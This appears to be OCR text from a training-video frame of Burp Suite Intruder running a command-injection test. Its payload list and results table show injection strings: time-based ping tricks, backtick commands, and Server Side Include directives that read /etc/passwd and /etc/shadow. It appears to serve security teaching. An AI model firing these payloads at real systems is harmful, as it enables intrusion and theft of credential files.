 Burp Suite Professional v2020.4 - Temporary Project - licensed to Chris Dale [9 user license]
Burp Project Intruder Repeater Window Help Backslash Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ JSON Web Tokens Taborator
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on th
Payload set: 1 Payload count: 87
Payload type: Simple list Request count: 87
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads
Paste
Load ...
Remove
Clear
& ping -n 30 127.0.0.1 &
%0a ping -i 30 127.0.0.1 %0a
`ping 127.0.0.1`
&lt;!--#exec cmd=&quot;/bin/cat /etc/passwd&quot;--&gt;
&lt;!--#exec cmd=&quot;/bin/cat /etc/shadow&quot;--&gt;
&lt;!--#exec cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec cmd=&quot;/usr/bin/id;--&gt;
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload before it is
Add
Edit
Remove
Up
Down
Enabled Rule
URL-decode
Match [\{FILE\}] replace with [index.pl]
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Response comp... Error Timeout Length Comment
71 uname -a 400 70 500
75 cat /etc/passwd 400 73 500
76 ls -la /tmp 400 59 500
77 ls -la /home 400 50 500
78 ping -i 5 -c 2 127.0.0.1 400 85 500
81 & ping -n 30 127.0.0.1 & 400 67 500
79 ping -c 10 127.0.0.1 400 67 500
80 & ping -i 30 127.0.0.1 & 400 67 500
82 %0a ping -i 30 127.0.0.1 ... 400 114 500
83 `ping 127.0.0.1` 400 94 500
Finished
THERE